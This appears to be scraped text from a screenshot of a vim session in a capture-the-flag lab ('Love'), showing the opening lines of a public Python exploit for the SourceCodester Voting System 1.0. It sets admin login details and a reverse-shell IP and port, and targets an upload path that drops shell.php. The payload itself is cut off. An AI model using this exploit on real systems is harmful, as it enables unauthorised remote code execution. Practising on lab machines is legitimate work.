 192.168.100.61 10.10.14.13 10.10.10.239 - Love
2 # Date: 19/01/2021$
3 # Exploit Author: Richard Jones$
4 # Vendor Homepage:https://www.sourcecodester.com/php/12306/voting-system-using-php.html$
5 # Software Link: https://www.sourcecodester.com/download-code?nid=12306&title=Voting+System+using+PHP%2FMySQLi+with+Source+C
ode$
6 # Version: 1.0$
7 # Tested on: Windows 10 2004 + XAMPP 7.4.4$
8 $
9 import requests$
10 $
11 # --- Edit your settings here ----$
12 IP = "10.10.10.239" # Website's URL$
13 USERNAME = "admin" #Auth username$
14 PASSWORD = "" # Auth Password$
15 REV_IP = "10.10.14.13" # Reverse shell IP$
16 REV_PORT = "443" # Reverse port$
17 # --------------------------------$
18 $
19 INDEX_PAGE = f"http://10.10.10.239/admin/index.php"$
20 LOGIN_URL = f"http://10.10.10.239/admin/login.php"$
21 VOTE_URL = f"http://10.10.10.239/admin/voters_add.php"$
22 CALL_SHELL = f"http://10.10.10.239/images/shell.php"$
23 $
24 payload = """$
25 $
26 <?php$
27 $
vote_system_exploit.py [+] 27,1 1%
-- INSERT --
VPN - root's tasks Recognition - Enumeration